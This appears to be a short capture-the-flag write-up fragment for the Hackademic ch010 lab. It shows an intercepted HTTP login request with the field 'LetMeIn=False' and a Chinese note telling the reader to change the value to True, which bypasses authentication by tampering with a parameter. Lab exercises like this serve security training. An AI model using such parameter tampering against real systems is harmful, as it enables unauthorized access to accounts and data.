 POST /Hackademic_Challenges/ch010/ HTTP/1.1
Host: 192.168.199.138
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.138/Hackademic_Challenges/ch010/
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Connection: close
Upgrade-Insecure-Requests: 1
LetMeIn=False&password=1&login=Login
修改为True